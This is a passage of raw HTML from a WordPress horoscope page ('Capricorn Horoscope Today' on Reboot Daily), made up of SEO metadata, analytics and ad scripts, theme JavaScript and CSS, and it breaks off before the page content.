

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rebootdaily.com/capricorn-horoscope-today/
body_size: 40912
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Capricorn Horoscope Today - Reboot Daily</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rebootdaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="robots" content="noindex"><link rel="icon" type="image/png" href="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rebootdaily.com/capricorn-horoscope-today/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capricorn Horoscope Today - Reboot Daily" />
	<meta property="og:url" content="https://www.rebootdaily.com/capricorn-horoscope-today/" />
	<meta property="og:site_name" content="Reboot Daily" />
	<meta property="article:modified_time" content="2023-01-20T00:24:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rebootdaily.com/capricorn-horoscope-today/","url":"https://www.rebootdaily.com/capricorn-horoscope-today/","name":"Capricorn Horoscope Today - Reboot Daily","isPartOf":{"@id":"https://www.rebootdaily.com/#website"},"datePublished":"2019-03-09T11:14:19+00:00","dateModified":"2023-01-20T00:24:02+00:00","breadcrumb":{"@id":"https://www.rebootdaily.com/capricorn-horoscope-today/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rebootdaily.com/capricorn-horoscope-today/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rebootdaily.com/capricorn-horoscope-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rebootdaily.com/"},{"@type":"ListItem","position":2,"name":"Capricorn Horoscope Today"}]},{"@type":"WebSite","@id":"https://www.rebootdaily.com/#website","url":"https://www.rebootdaily.com/","name":"Reboot Daily","description":"","publisher":{"@id":"https://www.rebootdaily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rebootdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rebootdaily.com/#organization","name":"Reboot Daily","url":"https://www.rebootdaily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/#/schema/logo/image/","url":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","width":512,"height":512,"caption":"Reboot Daily"},"image":{"@id":"https://www.rebootdaily.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Feed" href="https://www.rebootdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Comments Feed" href="https://www.rebootdaily.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rebootdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rebootdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Basic%3A400%7COpen+Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rebootdaily.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-STS4G3YH37" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rebootdaily.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-STS4G3YH37");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.rebootdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rebootdaily.com/wp-json/wp/v2/pages/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rebootdaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.rebootdaily.com/?p=112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Fcapricorn-horoscope-today%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Fcapricorn-horoscope-today%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rebootdaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.rebootdaily.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff544a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60928933ac";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
